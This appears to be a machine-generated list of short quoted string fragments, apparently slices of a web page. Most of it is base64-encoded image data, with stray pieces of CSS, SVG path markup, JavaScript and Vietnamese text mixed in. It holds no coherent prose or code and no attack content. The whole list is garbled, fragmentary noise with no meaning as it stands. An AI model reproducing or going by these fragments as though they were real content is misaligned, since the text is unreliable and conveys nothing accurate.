"pVoXziH7wT", "ABU8Yx7oh4", "eWUOvaMWwX", "FeLMb6xHho", "Rb/IdisOiX", "Pc0I1EPoPe", "ath-us {\n ", "QD1ChdBvZr", "AgA2zFfxAC", "1Ls6P/CLXN", "nyB4KpiWGi", "5Qr+oH6nUV", "+wdDoQOnMM", "WNg4gOFahX", "Koah3u1ihN", "FkC3ETip3T", "veZCoB5Qr+", "erhlAPaBea", "QzUE/xAPaU", "iRQ+Zw9g+R", "Xs4P6g3dAN", "OWrTt8vdoq", "F/52L17OXZ", "McuvcnXfqL", "YC/WddWGe1", "6Q7vEfcAYL", "8pwL4Z6DQx", "GypWZc82cz", "6AY6hUxCBd", "WYI+IqF6gX", "5Uxj7EhTYw", "tXuvhnyGky", "ncUZOgurnb", "va8qJccEvW", "UNQ/N8Ada6", "1hnopBnuxP", "AVeleJAwoY", "HcAwCAx3hx", "I5E+BPFDmz", "a5oX9aoGRT", "EPUm7rAa9n", "vN3GLxM1Dt", "AvuYWUG9TJ", "qiX6gXndB+", "wm9yAYUs+j", "IFnYncGUE/", "Z7dorzRv3P", "9jafmWYd/M", "svpdPfCAbR", "x-Age=0; p", "TnMRqLeAer", "6QL3WDKBe1", "QNQT9a7Oi3", "2OHqNc9IOp", "MDJ3DEGDHU", "XquLwDqJfb", "DgxvbB5XDG", "Z7rgwK+JY6", "QE/QAgOfhg", "DL3KkAofG4", "AAAOyar3gE", "MfjaJwQHEY", "XQ9Q7cIfGF", "sIaheS2oEN", "mWHgQtFvRN", "Iq/Oxz8H7O", "04A6+du3ed", "useIj", "REFCD/qoSI", "9kKgHAACPx", "ArwYGR+AUM", "PSRmUG8nA9", "xFQ7wDqSRl", "KF36/6hd8v", "F6hUyQL3mQ", "VBvgR6uGUA", "1MDI62R0mt", "7AEAwDBRr7", "B9TQjUA/tJ", "wLDxwAALzS", "3EdlpP4E8Q", "eqFw6JeMC/", "wCmspeToPq", "+4BAADQygd", "S5t1qRtCZ2", "D0AAIBt8mE", "ộn trang đ", "ljMGe4T1eb", "JewBAIy8PA", "iHoAAHBNHt", "g1GQC99do2", "q1SksQoqDB", "62BTNhXrt6", "+wGBb1gnlR", "NQ7M4B6csZ", "6l2dF/WGl+", "KHKkFyWFw8", "ODwWqNeJu4", "4Bq76OhyJE", "ftp9gKporh", "qBfcw8oM6m", "ygA8FRG4p6", "AAfPB//t7r", "zOAerK/I3C", "/jx3spYXh3", "2iXvcBUW/y", "7iJQL7iHVQ", "uoJfqCeUgT", "AAHA9HpABA", "IJv18BI5bu", "RBe5EgFDo3", "s1nmHebi8y", "hN3uBkU9Tb", "HqNc8JOolU", "2MkC97gJQL", "AoeIYQ71rb", "6AAAAS4YOA", "Jw7uYfPDs+", "RJoF4hA9Rr", "ymosMOctth", "qHhwG38Y+p", "AIABJREFUw", "/O+ZNHvUzc", "qskszqsYUS", "mJbCPIEvdv", "DxWFR78YOU", "2ebyi6AY6h", "l6lR2iXvOg", "Jfxg3qFIlC", "yOgKnfp9Av", "jIqII+f9jj", "ZI4x1Cv6k+", "RT9S7Oi/qD", "6gnuQH6rm+", "nGFAvqAdDI", "cD1OsuAPWC", "CX+5UDTkfo", "Ayg3oZP6hX", "zcx7APVq/o", "EjStQ7n5uL", "oUL5t2aYlD", "kt6Kkx+Non", "pCYQb2dDFC", "APIYTWF4sk", "WqFfIAPWaC", "QbQaco35hG", "WiYVEvmBf1", "KnBoHC4Avh", "zMlEP2UCci", "7xA1AvuEPU", "9XD1D3i5Xz", "XY9f38NoE9", "rN23P00M/6", "F7U636AqCf", "dP/SvT54+s", "LgLDhIOy3p", "PUy/sDDijL", "UjUm7jD6gJ", "9hf7hHRCfK", "xtG5me64MC", "/SxsbHP0bh", "CGssCZxigk", "ihunAgY8A5", "6GHHc4Q05S", "jBFDvTqGQj", "wY5tm8YC7W", "NTHAPqCdnA", "9w4fx5F9wj", "5o3hXizU+o", "HIGcOYzT2a", "HqNc8KOqlX", "kYqCf7mXe7", "9Vhe9aBh/7", "AT64Y90S9I", "DOfN4NA1Ku", "U04xAPYTs4", "iWHRL1sUNQ", "  sans-ser", "jT83Uccwro", "UC9wB6SAFA", "f1ugZEvfXv", "z994R9ZJBU", "6JevvtIep1", "eIeAADAMfm", "tNnzBtheDj", "O3iHhgOi3u", "BRX0riy+MX", "cc9UW/iDqs", '"1788" xli', "y84QIAFJTi", "bxXb3jh407", "6DMxsb2Opq", "cKBekk9FIx", "yEX99bi3rJ", "APqBfVgKAT", "MoN5OBqjXX", "EaiHEEJ5+g", "RZAJhwFjyp", "P3c/xjdw8O", "gHqiH6jn+g", "dQ+IepPvUB", "V7gH1BvjP4", "99Ba1wL3vv", "N4fCtQrZBh", "xyR4zpvT4D", "QQ8fwCSIHc", "6AehjGQQim", "HqFS6CejUG", "EAMCSKe6Le", "DqJfbwMAP1", "AA4Gh8yAEA", "oYHIFTxJgE", "YxJirE7Yqg", "oF53AVAvuY", "N6yExX+udO", "2V/wt7NvNv", "w6JecH5i1M", "AdTw0AQDwc", "f/mHgNOk4E", "pVI9/Bf++M", "72iPym+60X", "HvxYwQAyxL", "Q9TrmRb3iB", "oaJKcI8Bp9", "9RrzQDqVc1", "nNP1Buc951", "RDwDg8XnYA", "16v4EzSvVu", "    outlin", "9ZJDol42KO", "8rzblCE8J2", "DH56UfAIAq", "v2iHqdQ+Ie", "wNRLxP3AAC", "VRlXOsBY9p", "sD1vX/o/3l", "Yu51Bw9eoj", "hUW/jDlGv+", "HONN/8F9Yt", "u5dj1/fw2g", "5gX9ZJDol4", "AAHvwQAcAA", "pa5JwcXcSV", "zXeXsQ3Ow8", "R7ZYB6+YxJ", "kdNgurmbgc", "9Wc3MewD1a", "PSQBoB6o1+", "Opl4h4A0MK", "J54Hf8ci+4", "lGmFb", "NcDYLbxXbd", "DizUAwAaIe", "toString", "PO6d+JLnWT", "IN9wcCAc2Y", "J+jf/l/p/c", "2EwbMpzsvG", "XFUQXEKhXy", "PUbvwjgIwV", "8QwqomHMDz", "BfNuTfFdoN", "qNd9A1AvsI", "HAH+rJ1+OG", "H/vwEo8EAG", "TBGbBzcMQm", "8zUK+QAdTr", "JerdOb/RqJ", "KiX3MPFDNQ", "qxcgAw/Ytj", "Lv6FwpTz6O", "NijqAQBbvD", "'Bố bê chy", "KhI/QiWeDe", "fonnlaD5vi", "E7plqhuE57", "Kg38Q4XC0S", "IDe5B42Fy8", "lFP1Gu9Q9Q", "zA6gnZwD1m", "Jwt6TTuCwV", "sC9wD6k3so", "vbod4B2EPf", "QAAgCo1ca8", "BOpZTUC9Mw", "O+qcpgwsq+", "mHMDz1s1L5", "iXsUdol71g", "9qRqAeahUP", "sB4Gw6Y8Jx", "AAABItcS90", "ChaHkJ0OYF", "B06vHtgMOE", "d6mHbSnwPg", "QiodwD1JD9", "GD+p13wDUA", "KPyYQcAAO4", "aNOGxTeYgA", "qdT9A1BP1r", "Rr/sBot5xo", "LencEpf9i9", "8yvREgXqFD", "0t/5f+r/zb", "7FD1OseEPU", "kC3L4HWVcD", "xD1Ju6wGhb", "qFi6BeTfH6", "SFRLxsU9QD", "moF7BD9TrL", "V5UW94uag3", "Q3Kfk1M5pA", "ce/ElzzP+h", "qDd0A1AvsI", "J+/wakjU27", "C9N4U3gHoD", "acroL4IefT", "cW8/WXoj4p", "gn6A3ucLvK", "9bMccDg5u8", ".89 75.74 ", "DlADkLALUT", "e96iu10v/u", "tFHo3PUbvw", "LdfUb+wdDo", "DVYyJN8ekA", "8L/EcG/79U", "d9xpS/6D15", "L/rMvbM868", "PHKAacjdJs", "BIrSofoV7r", "3fCxrc4NmO", "Ma/2YcFNdj", "ek3zol7VoK", "hmuSHysdwR", "ZX/C3s282+", "FUa+yQ9RrH", "0vvOH/vXJ0", "28QwqomHMD", "RLzkk6mWDo", "NQL7CExg3o", "oBAPBIPFgC", "EY18RCGst6", "UW+f+Zexr/", "YGDAOTOcN4", "x76D2eAenl", "gagn6jXNi3", "XK9XDSxhgr", "AAfXyFHADA", "/kOxWFRLzg", "kxqHBeDtNG", "e9wuIehN3W", "e79dQyyyLl", "zDHd6dxydr", "N9NF/acMic", "RL2KeVGvaU", "TnFXwwm9yA", "AAAcEqiXmW", "7GQF7Zjaj4", "IZ7jxc5qZ/", "6BeoVMgw5z", "4RvSzSkO9F", "nDgXpJPRSM", "xoW9YJ5US8", "Be1QzUE/xA", "Yrua2F0/C6", "ptz4t6ySFR", "o, Oxygen,", "LiHoTd1gNi", "gE32Ulnvzt", "HrW9wDAOAI", "ZQT/Z3BG4z", "FvFfcAAHp4", "W8eDjicMQR", "4+w7zbXGTe", "C9Pw31PBwI", "7+MkqPpeGu", "8bFPUAALgK", "oV2UE9ZIMU", "qdd8A1AvsI", "x1CviEHImV", "H/sMZoF7eH", "U9QAAuCoPi", "oF9hDYgb1d", "IHGOoV/Qnx", "AwKmIepUdo", "63QdEvck7L", "sMXibqnbRD", "enIGUK+5EK", "AwAA2C4f2A", "L0mP6hXZQT", "7Yc9TJxDwA", "QAAOCJRL3K", "8R4zSvVuyW", "+8++sD3rwE", "1MtlgHrdBa", "26z5/GCL1b", "JY6C4Qz3EU", "j3RL2qQVEP", "7dM0/rYVP8", "T3wALN8oRj", "a95UNQT9cL", "gC3i+26JTt", "SrMoJ6ScYH", "vVuyWMGO7F", "F3u050mti4", "9pl/EfUAAI", "DpCtxlwjvo", "K8O9EDlADk", "w6LesG8qJc", "odyxuWC/bt", "g3gLq5TJAv", "iHiuENUG8c", "oYGOOQcx1D", "VMf1ZX3OC0", "sPA27ol6hT", "vy4gHAJol6", "p1F8UfgsYP", "wbWPwcpCpe", "Y+auZ9U3T6", "XtAvUE93P4", "9ouJ63t03g", "Kfk1M5pAZ1", "CV9zGGeksG", "11wE1DuAep", "fIe4BAMBp+", "GgOo98oA9f", "Vhi+I27sX6", "CPVwzgHpAv", "t5PfgDAPqB", "6GnEoRQ45m", "XACkFbnj62", "WNQ1AMAuH9", "As3gAAAC4E", "b2ae8iiMwh", "JHDbPzjBI4", "r3DBvFtTDO", "6QLj6CMi8y", "sPL9xL1MnE", "w8oM6mX8oF", "9rGbePf3Mu", "AfVaM4B6VT", "D3NuOkQ/+q", "0HtifMuMBb", "pt3wT2iZ+m", "gPBUxMjjd1", "9QHBb1gvON", "7gEAbNeLnx", "y+Hk7CZ3J1", "X2LudQcPXq", "__logo-dr-", "qNdcCOotoF", "eP0CRd4R5D", "A8NBcxIQ3z", "9RrvUPUKw6", "nM/DDwAAl9", "IBZvvAU2+m", "uGrxX1+m8S", "Juch8Y+qd5", "Rr2le1KsaF", "CPLo5GCJn2", "2B28y8ynPa", "YWtTLxD0AA", "qVUg7VbxA4", "QyGgXr3nXf", "FvWC8wNRLx", "AgxAw9K4hh", "9aIdol73wL", "Kb/pn+ofY3", "Cr9WvcI8B5", "ZFPQB4LN5U", "FfxAPdcXAP", "DqtR4U9S6w", "LqsW3z/CEM", "1CvkGHIaS4", "UhpLeXcbwV", "DPSKHi3MM9", "fCAbRuDYM0", "wIAdlWMe6J", "kFRDwCemzd", "CfqhedFvaE", "csORScXMQV", "vE0IICforf", "x !importa", "YbnFH8xmNy", "6japwD6gn+", "NQr5AB1Osu", "kit-user-s", "r+1499uSps", "oOXiXon7VB", "HJADUA/Wa/", "AntIAkA9UK", "7n5uL8tJbT", "HrNRaDeAur", "k/RqUNz5nN", "mBO6ZaobhO", "6gh+opxQB9", "25aYgIuqdu", "eIQPUay4C9", "1P08FhxA4L", "+2+ms0ot5J", "TD9gyttP9I", "3/yI0tcBQA", "TsMXibqiXp", "Cf5gXquLwD", "fUycQ8AANg", "OLmHmxGoV/", "kNAQ/asB5U", "qDfvBkf00F", "hym/6p/rHm", "ize) - var", "oRUE8zAvXQ", "Hk/ITf1FMR", "KqLcxIOq99", "sPWt/5Q//6", "gZHmFCBb5N", "NB/ag8NRac", "LdW8LmJbCP", "iy+MXqXnbv", "AqxL14vPiH", "R8JNfFb9LN", "eNijqAQD3z", "vo36j8N/c0", "pP//+rH3jA", "UIIIRSqG9w", "E0b2RRBe5E", "bhHDUz0Miu", "S9q/Oi3vDy", "WGnOU2Q86c", "GOrV/D01MN", "qCfqXZ0X9Y", "hDx46BIC9Q", "Q+nAADAIS0", "Nc9cPSol4l", "VntO2e/cx9", "sFQCNRboId", "7QL2kHgomo", "wvi8C+4REd", "YIdol7XwNq", "WP3buXY9f3", "9iyAyh8wxh", "R+A2M6/ynL", "cX2PzrthPS", "x4U9ZKoF50", "E4C4lungWE", "bd7oyBZ2J3", "BU5UoGjymH", "r31g3rdRaB", "5+7dF+hhU5", "etmgqAcA8C", "EzyMas/GsW", "fqNc2LelWD", "toF4uA9TrL", "snwN9+KjOJ", "GQOmRNO80r", "DdeUr", "vcgGFL3zfM", "ZQb9cftL7z", "JeuF5UW/oA", "FhwxqiXiXs", "tddrAeuLeP", "5ymyFnzktQ", "JQL8VgL5bW", "dr__logo-d", "CwD0iornyk", "Ggw59RHQ+c", "VQqBepoRqP", "b/IdisOiXn", "Gr35ASwfu7", "7oXIMeTQMX", "t+tuV/+beH", "qBuoJfqCeU", "eAAAw0Ysff", "rlM06Gel8Z", "xKgxu", "9Qb34AhlwA", "KUgvi9+7Oa", "7Uq2L4jGE4", "QojMIXuoE5", "4AQB0PLAAA", "4q/GEzuQTC", "83dCRvf4ti", "V5i73YGDV+", "D6rVmAPWqZ", "/EDll/xA5H", "pAGPZf/aF7", "fAAAAaCLqV", "Rb2NO0S97g", "6jUPinrpEF", ")) / 2\n   ", "YozHd91y65", "7z6D6JezyF", "UE8pAuppRq", "CtQrZBhymo", "boIdrBlAPq", "oF6pGNwjIn", "COBSc6A3v+", "JQL7iHlRnU", "     backg", "/rVn/hyV8w", "wKcpXnb5f7", "boG9x71Xn3", "AQCOqd2EOh", "gHq5DFCvuw", "35mX27sP3k", "gnpwB1FM+B", "H0z9O6MIbc", "rGhT1AACux", " <use xlin", "uIqBecg9XP", "Dd0A1AvsIf", "EUK/uT2hQ9", "O5CwC6omcc", "m3eU28+5hP", "zZhdjYJ/2r", "W9YJ5US85J", "L9w1MvEPQB", "Gfd2+cK/qC", "7BRb268M82", "gGXn4AACgq", "0RXkQUSXFK", "WBs7TAAgfB", "0H2hAAJbhA", "hr8nvTu4T2", "D6skZDDldB", "BCbxSLCkII", "DxmyRE0XQx", "cSf0Foe/XC", "CQruYXOhLv", "tl8Z5t18hn", "L/AqDa+zhx", "IOpN3GE1LO", "iO8y7QxkHz", "x8I9b4E7hE", "Vv5flpCYmx", "eNijqAcD1e", "sZ3GhIvpUE", "gnlRLzkk6m", "B6zYWg3gLq", "IbiYbGxE9S", "cyLesULRD1", "LMkC9woXvF", "nFUEOOGTfs", "+ndwzx78Sg", "OQobjJ/Wj/", "+EH6rnDgXp", "6f2Wz8T25O", "Nvnr+IEADg", "d3YZ7200yz", "eToPqxHXp3", "qgHAAAQyqg", "90Q/Uc30BU", "Hl4BAIDdLO", "DqsLRD1Rr2", "MgZQ4IgxYq", "H3u0Yhd7tO", "mIBACABxXG", "q3/uYvH/Hr", "9/AwL7F3O4", "4B6gT0kAaA", "e9aBh/7DGa", "vaI/Kb7rRd", "BhBvV1/0Pr", "poMDDlnBlA", "3zfE7LXAw6", "FHADAykS9y", "QA8uHXcE/V", 'path d="M7', "/cu0f3zNN6", "YghEP2BUfk", "lYOEkFpsT4", "ygzqZfygXq", "wEl5EQYAaC", "bLyau79F5N", "HzAnBTjHmL", "Lzot6Qw8Q9", "Qz2IA6t1ay", "8QM6u1kgHr", "o7+4oF4hw5", "EdERKl++I0", "NQL5kW95JC", "f5iMLkHwZC", "3/GOrV/Y1F", "+/jGPn8VAz", "xP1Ttqh4qC", "F9hDYgb1dj", "4eaQqJcNin", "eKgqHeBHZZ", "fLWcdxS9tO", "GF1gagn6jX", "zmDnBSol5l", "MYJ6u/6g9Z", "wD1AntIzKD", "OTsmS9zgDE", "7xU6xtf3KM", "xf6eKfIafJ", "aMSfNud8bA", "SVD92A69O+", "ufdUUe8TUS", "EYFPUAAOA+", "G9oRuAeoE9", "4ATkDUq+wQ", "ivtlgoPyPr", "V39TTwCmsp", "tUpmM", "vck7LIZFvW", "tNcLaHfy3L", "H0drHAIIQQ", "yBZ2J3BlBP", "SxLyrGYF6q", "y9Xxs6wgD0", "8uh+yFE4Ez", "5.936 35.6", "T9A1BP1rs6", "2HfCYMDKNL", "O7M4B6sr8j", "amrpMrzbxK", "rl/YHre//Q", "eo1D4p6ot7", "QL1cBqjXXQ", "YFBFCCL1SG", "zrMy/oamwD", "ai3mxGwZ2Y", "7OvmKbo3eL", "n/KH5py+EE", "OoihnkneVI", "K131ThkP+w", "YZ7MdgjrR+", "rcA+ol9VAw", "hvh34vGZ95", "f/MXv2purn", "Z1S23zd0JG", "6gX3UDEA9c", "zfM5cSYu+J", "HcGUE/2Jww", "wwnAV2y30W", "Q9ZoHRb0k6", "WvRP7OP/5B", "QUQ72av6cG", "oamwD2ielk", "QAViHqVXaI", "Hi7OvmpjMI", "kX0RhBc5Uo", "9er+BM0r1b", "fCcG94iI6C", "AYAGf/cInG", "8V9wAAgIPz", "oXt/0qW/mB", "/iHS4Oi3o3", "3f7wA/Xc4U", "gXncBUC+5h", "tejOITeFS+", "3OC0/WLi+h", "hD08/k/RfZ", "XibuAQAAt/", "aj3JXCPiD5", "QuicPNMYZ6", "Jx5HV7+qBB", "ve/yl+cy+W", "NAOoB9Vozg", "2QgNlgXuvO", "r3p0bv8Glx", "zot7QA0S9i", "LHH2Bc4HDy", "1TdPp3escQ", "DV2+KDdx/Z", "PpWIqdhHCL", "P7KbXAAAAC", "UfFvXeXyDq", "PXdl/avIPB", "1kgxQr3DBv", "exBxh9aVOe", "15t5N7MBSm", "7kQqAfUE/1", "XvWgYf+wxm", "hmleqd5Ec/", "LkHwZC6b57", "wEFpQz39r7", "M6hVzAAAgA", "oMG5me6cHh", "9t/65SPaIC", "wghtJH+m8t", "GoPDGI19so", "g2OlsqU9Xc", "AOCkRL3KDl", "BY5/Mz3TBm", "76QdKg6Keh", "jWvVO/SOZw", "yKnwOQjC9x", "BPvVd6rnBf", "ZDr9LPIHBb", "cA+o9/EA9d", "d0A1AvsITG", "X9bbnRb3kk", "7RL3koKgXD", "zbnoP1wxH0", "F+LmXXCPiI", 'th d="M120', "oN6VUZQL8k", "W81L+oNXy7", "UKF+8P9Ubn", "eLGagn+IF6", "qABzGZ7/wy", "y/oADyvI7c", "RsLEZ0qUK+", "jYX6tJP+Sw", "ecwha6QLj6", "k6ev1YYv2P", "7jAGsh8UYn", "LHTE/gaNwW", "cMJwFc/K/S", "F5M4lEP1G5", "qPfdPo3vGJ", "vcIfbVebvM", "SjQO2oRTOV", "9/Qz75b9CX", "fq3d1xoKiX", "Ymp/pgkPE9", "vGxT1ABjhA", "2IetG8qDf0", "pgOBE4C6Db", "VnNzHsA9Wr", "6cYUC9oB4M", "ovHXE7IqJd", "ujJVmXqCe7", "eEjOot5MB6", "8oN7QDUC9w", "UqO0S95iFR", "058EUpxojf", "zYuN7TW0p2", "NSjqAQCcy4", "liZL3OAMRh", "xXU3srp+F0", "/c//mB4k2O", "7puj07/SOI", "L7CExg3o7G", "AAE7zIe6Je", "NTbKe5eFLj", "KMeJnPItui", "AQDA8TzwAg", "/uAHBBNXFP", "Z/qyuuMFp+", "W6jvT6ZBp+", "q7fqD1nf+0", "UH+KeqPci6", "d5U4LADv2c", "j57PiTNxOZ", "MAYMSLHz0A", "LoLIHDLHGO", "Dl4l6J+1Qc", "uh5sYlR/Ec", "GoXfTY/Quj", "DPU6GIaXZB", "aH3nD/3rk6", "F1s1y1NhbN", "HqNQ+JeknU", "cC/AmxPY0R", "HzOHsHyKn7", "AtpCRbi33A", "yd+bHtr/JM", "X9CQ3Kfk1M", "Qz17hBGx8B", "vgR6uGUA9o", "A1Lu1kt+DM", "rNW8cIzSvO", "4IgxQYxCBE", "OiHgDM4c0P", "lGNYbO3bsv", "6nUwDC/JLs", "KCe1iZQb2M", "eVwiROZxfx", "aAdSrmoF6g", "Jw9Y33MOMN", "FYpAvZIR1E", "vWSqBftEPW", "8XPi3oAAHD", "AA2CxRr7JD", "xg28bg5SBT", "8T9wAAAN7y", "D1GseEvWSq", "H8ZADAMAlv", "ecA+rgCvAh", "Mnbt3X6CHT", "p41GOr5gf0", "o8MoJ7yIVD", "yhgE9Fw93F", "Aejgx", "CJqgX", "oB5QrzUDqF", "XUVAvQOoJ2", "ggNUC/cA+p", "6ad2sMoN6m", "CHqdR8Q9Sb", "bcnwO1iu26", "mPCcbfznTn", "mWDoh4AwGP", "193o2hXhXj", "b3f8pnYnjx", "/Cc9j4TJ/d", "MuAABwut//", "6u82LegAA9", "f5PgDjAscT", "C5x7bts/vY", "OEltUV7jHk", "lD1AuHRb1g", "Rb+IOqwtEP", "ZqLQL0F1Mt", "qyf/gQds2x", "QL0FerhmAP", "kBXuAfWAeu", "Qb1ChiGnuc", "2PgWx2YM9e", "xRgx1Kv7Ez", "skYvW/+xu/", "WcdxS9tOZy", "Fugh2sGUA+", "rh54wLaNwc", "Cel8C94iIi", "H0/95lPRL1", "pzsvGXM/1Z", "EnQbgZPaDV", "c//DH42Yx8", "RfCDYmhnjK", "/owh6t4lhV", "sdmDPXqGJO", "4+pwwOEDw1", "8EEkO9gv8C", "d4GxQA8NRf", "J87EBX/S+y", "jMEEIILaUW", "CaM7IsgvMi", "gVAPasJqHd", "LKA/decwha", "ie/L0tdrwB", "fR8zlxJi74", "Q1ccGfFN/1", "IXoXlXDOxj", "6JeNijqAQD", "etmQqLd5h6", "TLv3FjMA9U", "cGf9H7LZ2J", "vWxQ1AMAHp", "v4TzO7qhpH", "2AMDB+UogA", "hRBqlgT3gH", "   --traff", "/pmcx8vctJ", "LxZoW", " bỏ qua:", "DJ8gchAXpY", "05A6infAjU", "dLg6Lejd2i", "AKh+wHIXJm", "B4Ii/cAAAb", "Ts0HBD1Ju+", "A0MYya/kMY", "R2m3/y9Xxs", "0JwExLdOA8", "i3qVoduT4h", "GJgX1jHUqz", "ET1VoF4hA9", "G8nA9TrLgD", "9SrFAL1NCN", "M7E7A6gn+z", "vibGa16p3t", "YxBvZp7yKI", "lEv2CHqdQ1", "UK2QYcpqLD", "7fBca4Aced", "6JeNijqAfC", "odAPYsBqHd", "Qh3r3piCZw", " 115.786 3", "ThtSzvRln/", "ObnKmOwbbx", "cqYvB5kaV6", "jtEveYhUS+", "IADyNqFfZI", "WIY1cRDGJ7", "/qqjxz+YAR", "Zc5h4wJaxn", "TftM/1T/G9", "s2FoN4C6uX", "wtiXoMAeNk", "79K4ShwXgP", "QD3RD9RzfQ", "LXkOdHgMUn", "Xn8sXDhqNd", "T6BeU+GVhp", "A1P08FhxA4", "08IvUvicHO", "B4aiuIPQeO", "AAAgAElEQV", "/C6V0xRgz1", "B+Pesf9Q//", "piCZwyKofj", "7N35PISR/x", "8xK0Cq2ilC", "9TrHhD1Jt+", "fm0DtqEUzl", "BeUA+GQqDe", "wSz89QwpJz", "9QrZIB6zUW", "XeiYN72Pxg", "TEs6gXzol5", "4AMEzUq+wQ", "7CHxAzq7WS", "Nvcn18Zt7S", "B6gT0kAaAe", "yH4vCt8+Ie", "1AMAgHvln+", "3BQB4IDdxT", "S+7hYgbqCX", "5hyQGnI3Sb", "g3vY/GDefV", "bLIThSoV8h", "dYwotSCCo1", "YXvWgYf+wx", "PIdQjXlqEE", "e8iFQz2IA6", "A7hXbfL3rb", "0HzSvWuKoc", "wA/WUIqCeZ", "M9YoYhJxZx", "0lhWYxdCFO", "sOw3q5f2B6", "kECKHzOHsH", "NYADcRrZ19", "oRGHzEiP0F", "xPXn6Wm34g", "3DNcAQNX6M", "VFTc4bb+Yu", "GvsmNnUe/p", "boHRL3Jdyg", "Xe9CBpHVi9", "tn4ntydPXa", "T1/fovBvWQ", "foHmleleVw", "YZ5Ua9qUNQ", "g/EP/46HeK", "zEai3gHq5D", "SwAAeDIf4p", "1LtdDAO9O4", "8DtqQeBIV1", "dPFn7mXpGo", "Vgcg+CIfU8", "eMdQDcQCAx", "8Mnfp7rAw/", "eJmoJ+pN3W", "iJQAAAIR8R", "IdQC94B6sh", "I0rb7F9qug", "y+e/QdwDAA", "QLD1VDPG4c", "AIOiuCfqHb", "ACW4aUKACY", "0Q9Ua/nDlE", "OADAzoh6lR", "GH1bCoF8yL", "FEMux+Iudu", "9R7628Mnfp", "980P6g2Hg3", "VXaIel2DM6", "cyBpzTP6CJ", "zSxlCvgTGR", "SuIYeGsUa+", "lfLO4BAABw", "RLMsy7hYvm", "HrdA6Le7fP", "EPWSQ6JeNi", "gHp5f8ABZf", "QrXAT1agyg", "VFjGPVGvMC", "yb38gBTkDU", "ZP+N6SMxn9", "9ts27REREd", "HANgpUa+yQ", "tEPFQVHvAj", "wqBfMi3rJI", "nbHyLYzOGe", "fqVXaIes1D", "eALB3XmYAO", "Dehk/qNd9A", "t6E3YIBkU9", "tZIB63QWgX", "7KK8WYix74", "MP1HOHA/US", "FnyNA1Kun9", "wfmOheWRf+", "2NB/JDz6WD", "4CUC+4h5UZ", "Ce8iFQz2IA", "dw1M9fPnBv", "qzKCekkGqF", "rPovwgWQz0", "C/zQOgERwA", "wdHrinqh3w", "GEIglb2Mod", "yYf+TRmZwr", "2JShFMTv3Z", "muieEcFkH1", "tNB5TqhwmH", "4oRenfaMPQ", "4T1ebgXIgf", "3hcY4wYcdw", "oNhhz6jApa", "oVMgw5zUWg", "2AHEiQtH7y", "EHZbzot72v", "2nxt1nH9sO", "DArDJXrrrZ", "eQkK7mFzoS", "DPU6GCFypo", "hxDvaL/AqD", "zgHrKh0A9i", "nd6X1MJ3DB", "fWyFurz2Es", "RmZwrDvNKi", "ssI9oJ7TD9", "6ShFQTzMC9", "KRlAvyTDvF", "4+/6fIHgqm", "YoZQL3uLwD", "qJdkgHqFi6", "z2F5D04ltM", "U8EhYvuFIS", "f2J514KH/c", "lQ6CexQDUu", "4ZColw2Keg", "aJe85Col0S", "HsMgRL1DjH", "GC4GNPHKAa", "Z6b4QN5qCc", "YV7QD05A6i", "oN/QAUW+ZO", "FEDzpvC2Je", "X8oF6hCNQr", "11tb/1l/uE", "7Aj1sivJVp", "8e1E704AP0", "B4ABZ3BP1D", "KKUipxtm/5", "eJu4BAMB6v", "N69HLu+h9c", "BOn86GeOYc", "OoV8eYBNXX", "dqbBIkcK4C", "A4Gm8bAMAb", "2D4n5Wof+w", "KgHqaEaiHd", "QUnTo0Zz4n", "ne7Mwaeid0", " {\n    mar", "cQBPo+eort", "h2Xi3oTdgg", "z7A2McE98y", "gDYwTruiXo", "ZF9whE7R31", "qFf0J8V3vQ", "nntbDpvi7w", "     <rect", "GnqyB+yPl0", "vXLJ3/r1vn", "yA2zUw6pbb", "9O4SzgeZdw", "w489B/OAPX", "TZwj4ieKA8", "4HM4YZL0r1", "P6hXZQT1ko", "z6E+K73rOH", "PWec4e/7jv", "4ceP1Hf0Hc", "UTgTIA/Jba", "GD+p1F4F6w", "YJnM4+wNIY", "a/m0C9qviL", "NB/OAPUy/s", "6sn+jsBtZl", "lGaBe4YJ5t", "n4ntydPXas", "Hg8kXOf4A4", "Uz78p+5t1K", "LgBB6pf7q/", "/sGoF5gD0k", "UHFQ1LvADs", " 75.7399 1", "AbvsMW/9B/", "N+sC8YGHDO", "EuNT/dkkUv", "HUkzOAes1F", "O9BUIx1DPk", "Fp5gQQAViH", "6CoJ+qF50W", "wZQr2oG6gl", "1kgzzbuGie", "8kJQa94x0l", "oKHKkRZAJh", "npFf1J814u", "hf1ug+IehN", "Aes2FoN4C6", "waol8+4CNT", "en7xU6xtf3", "EPgL298TsK", "TO84T0M9bx", "rw0H84A9TL", "/825XQfy8+", "g3pVRlAvyQ", "DHU62AYXpJ", "P1koOiXjQs", "YhJxZxZioJ", "gP6mUyOgKn", '9883" widt', "+ZFveSQqJc", "lVjuBeDvQe", "q95+08wu6s", "Rs7RL3uAVF", "CqAPu9V1gj", "KAL1SkZQL8", "8LGtzg2Y6h", "7hZgTqFf1J", "+4fyzm6dAo", "8McLnMEHmJ", "0MW4HTxDBq", "+UogABYj6l", "d3O+CQGdWt", "VXX0jc4wuU", "XolI6iXZIB", "hmgHUA+q1Z", "0S9bFDUAwC", "RDY8RQD8dB", "AEAMDlleKe", "kl+oJ7rC4B", "Z85LUHAPmw", "z52716OXd/", "eNkX5ysfu3", "JeknUi3aIe", "aAx91Mz7pu", "EbjNzKs8p2", "qvvuZnPrbE", "Av6nW/gKg3", "HpxhQL2gHg", "oIIRQnFjuE", "kZlBvJwPU6", "AwUa+yQ9Rr", "+7ANQL7mFl", "kAPm6J81en", "+/uNL/HQAA", "tBhzBwIBzZ", "Lp3fFGDHUq", "(--traffic", "QcVDUu8AOy", "Dz1s1L57qP", "S79lM9y8qF", "gcFsDt+llO", "/9zoN5nHvo", "hYQbqFfxAP", "AAAYLP2HvU", "S6NwwXAVy+", "Sr+IF6lSKg", "4E9RZQL+cH", "ICNE/UqO0S", "RcEtwD6iX1", "qDf0AFFvmT", "CAa/OgCgAA", "HYFTv0+gXl", "AgAElEQVRR", "ixx5gvBRBP", "W/B2cYUC+o", "MoF7GD+p13", "m8QPCSFU1b", "3OCxB4PJFz", "FRL4l6BXEP", "a+yQ9RrHhL", "Ad4l6lR2iX", "WgYf+wxmgX", "azgLWxGKMG", "YcLIPraP+7", "3dCRvf4tiM", "zMoF7GD+p1", "WuCfqJXeIe", "6ETgNwxA4K", "0IRqAeQgjt", "IQkAAJ5E1K", "YR/Ol/vMLA", "DjnfASevh6", "-dr__arrow", "/IOUU/U67l", "galXTpL2YE", "8IEbAE7WEv", "1RL2r80+Me", 